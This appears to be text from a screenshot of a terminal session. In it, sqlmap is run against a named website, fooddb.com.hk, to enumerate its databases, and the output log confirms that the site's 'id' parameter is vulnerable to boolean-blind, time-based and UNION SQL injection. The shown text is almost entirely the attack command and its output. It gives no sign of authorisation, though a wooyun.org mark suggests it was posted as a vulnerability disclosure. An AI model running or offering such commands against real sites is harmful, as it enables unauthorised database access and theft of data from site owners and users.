 [root@Hacker~]# Sqlmap Sqlmap -u "http://www.fooddb.com.hk/chi_fruit.php?id=9&type=11" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:36:14
[18:36:15] [INFO] testing connection to the target URL
[18:36:18] [INFO] testing if the target URL is stable. This can take a couple of seconds
[18:36:19] [INFO] target URL is stable
[18:36:19] [INFO] testing if GET parameter 'id' is dynamic
[18:36:20] [INFO] confirming that GET parameter 'id' is dynamic
[18:36:20] [INFO] GET parameter 'id' is dynamic
[18:36:20] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[18:36:20] [INFO] testing for SQL injection on GET parameter 'id'
[18:36:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:36:21] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[18:36:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[18:36:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:36:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[18:36:26] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:36:27] [INFO] testing 'MySQL inline queries'
[18:36:27] [INFO] testing 'PostgreSQL inline queries'
[18:36:27] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:36:27] [INFO] testing 'Oracle inline queries'
[18:36:28] [INFO] testing 'SQLite inline queries'
[18:36:30] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[18:36:30] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[18:36:30] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[18:36:31] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[18:36:41] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[18:36:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:36:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
[18:36:42] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatic
extending the range for current UNION query injection technique test
[18:36:44] [INFO] target URL appears to have 55 columns in query
[18:37:05] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
www.wooyun.org